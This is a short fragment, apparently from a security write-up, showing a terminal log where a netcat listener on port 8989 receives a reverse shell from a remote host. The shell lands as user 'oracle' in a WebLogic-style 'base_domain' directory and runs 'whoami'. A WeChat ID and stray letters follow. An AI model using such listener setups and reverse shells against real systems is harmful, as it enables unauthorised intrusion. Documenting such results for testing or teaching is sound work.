 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from [106.75.229.39] port 8989 [tcp/*] accepted (family 2, sport 34244)
bash: no job control in this shell
[oracle@ffbed73b7754 base_domain]$ whoami
whoami
oracle
[oracle@ffbed73b7754 base_domain]$
微信号: Birdman-one
M
M
G
M
M
M
M